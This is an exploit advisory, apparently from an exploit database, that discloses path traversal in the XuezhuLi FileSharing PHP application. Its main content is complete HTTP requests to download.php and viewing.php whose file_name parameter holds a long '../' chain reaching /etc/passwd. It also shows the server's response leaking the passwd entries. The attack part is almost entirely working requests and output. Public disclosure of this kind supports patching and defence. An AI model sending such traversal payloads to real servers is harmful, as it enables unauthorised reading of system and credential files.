 # Exploit Title: XuezhuLi FileSharing - Path Traversal Vulnerability
# Date: 2016-06-23
# Exploit Author: HaHwul
# Exploit Author Blog: www.hahwul.com
# Vendor Homepage: https://github.com/XuezhuLi
# Software Link: https://github.com/XuezhuLi/FileSharing/archive/master.zip
# Version: Latest commit
# Tested on: Debian [wheezy]
### Vulnerability
1. download.php -> file_name parameter
2. viewing.php  -> file_name parameter
### Vulnerability 1 - download.php
GET /vul_test/FileSharing/download.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/vul_test/FileSharing/userpage.php
Cookie: W2=dgf6v5tn2ea8uitvk98m2tfjl7; __utma=96992031.1679083892.1466384142.1466384142.1466398535.2; __utmz=96992031.1466384142.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__atuvc=1%7C25; Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1466565345; bdshare_firstime=1466565462740; PHPSESSID=uetimns4scbtk46c8m6ab7upp1
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 23 Jun 2016 06:17:58 GMT
..snip..
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
# ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ----
### Vulnerability 2 - viewing.php
GET /vul_test/FileSharing/viewing.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1